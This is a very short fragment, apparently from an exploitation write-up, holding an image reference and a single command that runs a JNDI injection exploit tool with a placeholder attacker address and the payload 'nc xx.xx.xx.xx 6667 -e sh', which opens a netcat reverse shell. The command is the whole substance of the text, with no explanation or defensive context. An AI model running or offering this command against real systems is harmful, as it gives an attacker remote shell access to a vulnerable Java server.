 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A xx.xx.xx.xx -C "nc xx.xx.xx.xx 6667 -e sh"